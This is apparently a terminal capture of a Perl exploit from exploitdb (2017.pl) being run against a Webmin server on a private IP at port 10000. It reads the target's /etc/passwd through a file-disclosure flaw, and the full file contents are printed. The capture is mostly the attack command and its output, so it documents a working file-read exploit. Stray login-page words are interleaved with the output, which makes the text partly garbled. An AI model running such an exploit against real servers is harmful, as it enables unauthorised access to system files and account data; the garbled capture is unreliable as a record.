 root@kali:/usr/share/exploitdb/exploits/multiple/remote# perl 2017.pl 192.168.199.239 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
You must enter a username and password to login to the Webmin server on
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.199.239 on port 10000!
FILENAME:  /etc/passwd
Password
 FILE CONTENT STARTED
Login Clear
 -----------------------------------
root:x:0:0:root:/root:/bin/bash
Remember login permanently?
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash